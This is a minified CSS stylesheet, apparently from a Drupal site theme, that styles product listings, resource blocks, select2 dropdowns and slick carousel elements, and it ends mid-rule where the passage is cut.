.list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content{background:#a0cfc7}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content{background:#00b0a4}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content{background:#eee}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content{background:#00abc1}.product-listing h3{max-width:calc(100% - 33px)!important;padding-top:25px;padding-bottom:20px;margin-top:25px;margin-bottom:25px}.featured-product-listing{margin:40px 0}.request-box{position:relative}.request-box .request-box-text{padding-top:78px;padding-bottom:78px}.request-box .request-box-cta{margin-top:40px}.request-box .request-box-img{position:absolute;overflow:hidden;padding:0;top:0;left:50%;width:50%;height:100%;min-height:235px}.request-box .request-box-img img{position:absolute;z-index:1;display:block;bottom:0;left:0;height:auto;min-width:100%;min-height:100%;width:auto}.request-box .request-box-img .request-box-img-overlay{background:100% 0 no-repeat url(../images/heror-overlay.svg);display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:400px;opacity:.3;background-size:cover;transform:scaleX(-1)}.request-box .request-box-img .request-box-img-overlay:after{content:"";position:absolute;z-index:2;top:400px;left:0;width:100%;height:100%;background:#fff}.resource-default{background-color:#f8f8f8;padding-top:50px;padding-bottom:50px}.resource-default h2{text-align:center;margin-bottom:50px}.resource-default .resource-default-item .resource-default-item-title{margin-bottom:40px;text-align:center}.resource-default .resource-default-item .resource-default-item-media{height:0;padding-top:56.25%;position:relative}.resource-default .resource-default-item .resource-default-item-media .img-embed:not(:empty),.resource-default .resource-default-item .resource-default-item-media .video-embed:not(:empty){max-height:350px;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.resource-default .resource-default-item .resource-default-item-media .img-embed:not(:empty) img,.resource-default .resource-default-item .resource-default-item-media .video-embed:not(:empty) img{width:auto;max-height:100%;box-shadow:0 2px 10px 0 rgba(0,0,0,.25)}.resource-default .resource-default-item .resource-default-item-actions a{margin:30px auto;display:table}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle;width:auto}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:36px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:36px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:36px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border-radius:3px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:300px;z-index:1051;box-shadow:0 2px 7px rgba(0,0,0,.2);margin-top:3px}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px 12px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--open .select2-dropdown--below{border-top-left-radius:3px;border-top-right-radius:3px}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px 10px;width:100%;box-sizing:border-box;border:none;border-bottom:1px solid #979797}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown .select2-search__field:focus{outline:none;border-bottom:1px solid #094669}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:none;border-radius:0}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#4a4a4a;font-size:20px;font-weight:700;line-height:36px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#4a4a4a}.select2-container--default .select2-selection--single:focus{outline:none}.select2-container--default .select2-selection--single .select2-selection__arrow{height:36px;position:absolute;top:1px;right:1px;width:36px}.select2-container--default .select2-selection--single .select2-selection__arrow b{color:#4a4a4a;font-size:16px;transform:translate(-50%,-50%);left:50%;position:absolute;top:50%}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default .select2-container--default ul .select2-results__option.select2-results__option--highlighted:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.select2-container--default .select2-container--default ul .select2-results__option.select2-results__option--highlighted:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:3px;border-top-right-radius:3px}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#e0dfda}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#f0f2f3;background-color:#fff}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#f0f2f3;color:#4f4f4c}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.subheading{display:flex;align-items:center;position:relative;z-index:1;margin:65px 0}.subheading .subheading-icon{margin-right:23px}.subheading .subheading-icon img{max-width:69px;max-height:69px}.subheading .subheading-text{color:#022943;text-transform:uppercase;font-weight:700;font-size:24px;white-space:nowrap}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(../images/ajax-loader.gif) 50% 